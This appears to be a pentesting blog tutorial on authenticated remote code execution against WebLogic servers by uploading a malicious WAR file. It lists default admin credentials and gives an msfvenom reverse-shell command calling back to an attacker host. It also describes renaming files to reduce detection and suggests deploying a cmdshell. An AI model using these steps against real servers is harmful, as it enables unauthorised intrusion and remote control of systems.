Authenticated RCE in Weblogic Servers
Weblogic servers are popular in pentests as outdated versions have RCE vulnerabilities with public exploits. However, you can exploit them uploading WAR files as well.
Getting access to Weblogic Server
You may find a version of WebLogic Administration Console interface affected by vulnerabilities such as CVE-2020-14882, but it is not always possible to exploit them because of network or system restrictions.
Nevertheless, you can get access by obtaining admin credentials and uploading a malicious application. Some of the default credentials are:
-
weblogic:Welcome1
-
weblogic:weblogic
-
system:weblogic
It usually runs in port 7001 but you can find it in any port.
Creating WAR file
If you know there are no antivirus or EDR running in the system or you do not care about being detected, you can try uploading a WAR file generated with msfvenom using the parameter “-f war”:
msfvenom -p windows/shell/reverse_tcp LHOST=<IP> LPORT=<PORT> -f war > malicious.war
This is not the stealthiest method but we can use this file to generate a better WAR file, by decompressing it (it is like a zip file), update the files and compress it again later. The file structure is the following:
- META-INF/MANIFEST.MF
- WEB-INF/web.xml

- evxanqiqlxbhun.jsp
The only thing you should see different is the JSP file name.

We will change the random characters in “web.xml”:


And the JSP name to “index.jsp”. If we remove the line 3 in the file, we can add any non-malicious code to test the JSP code is executed.

Then we create a WAR compressed file:
Upload malicious WAR file
To upload the file and deploy the malicious application we can follow this IBM guide.

In Deployments, click “Lock & Edit”:
Then “Install”:


Load the file and click Next all over again until the application is installed:
Finally, click the creted application in “Deployments”, and click “Start” (NOTE: here the name should be “legitimate”, “WebServices” was the last application in the list, my mistake):

Finally, click “Release Configuration” in the “Change Center”, under the “Lock & Edit” button. Now you should be able to visit the application in “/legitimate” or the endpoint you have created (it probably has the same name as the WAR file).

Now we know JSP code is running in the server, we can create a new WAR file containing a cmdshell, such as this one or any custom one for better OPSEC.